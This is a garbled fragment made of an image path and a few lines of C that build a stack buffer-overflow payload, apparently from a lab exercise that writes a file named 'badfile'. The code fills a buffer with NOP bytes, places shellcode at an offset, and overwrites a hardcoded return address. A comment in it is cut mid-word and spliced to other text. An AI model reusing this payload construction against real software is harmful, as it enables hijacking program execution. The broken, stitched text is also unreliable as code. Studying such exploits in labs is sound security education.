 memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropr
e file "badfile" */
strcpy(buffer+80,shellcode);
strcpy(buffer+0x24,"\x97\xF1\xFF\xBF");